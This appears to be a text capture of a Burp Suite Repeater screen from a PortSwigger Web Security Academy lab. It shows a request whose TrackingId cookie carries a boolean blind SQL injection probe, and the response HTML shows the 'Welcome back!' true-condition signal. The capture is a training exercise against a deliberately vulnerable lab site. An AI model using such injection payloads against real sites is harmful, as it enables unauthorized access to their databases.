 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license...
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: https://ac961f4a1f72b0d180b495fb00ec00d7.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: ac961f4a1f72b0d180b495fb00ec00d7.web-security-academy.net
3 Cookie: TrackingId=gnq8irezr82gZJwW'+AND+'1'=1--; session=
BMf1SoNQo2J7K9WEs0Lk8OLD58mZKcHo
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
6 Sec-Ch-Ua-Mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://portswigger.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
41 ion class="maincontainer">
42 iv class="container">
43 header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">My account
<p>
|
</p>
48 </section>
49 /header>
50 header class="notification-header">
51 /header>
52 section class="ecoms-pageheader">
53 <img src="/resources/images/shop.s
54 /section>
55 section class="search-filters">
56 <label>
Refine your search:
</label>
57 <a href="/">All</a>
58 <a href="/filter?category=Clothing
59 <a href="/filter?category=Corporat
INSPECTOR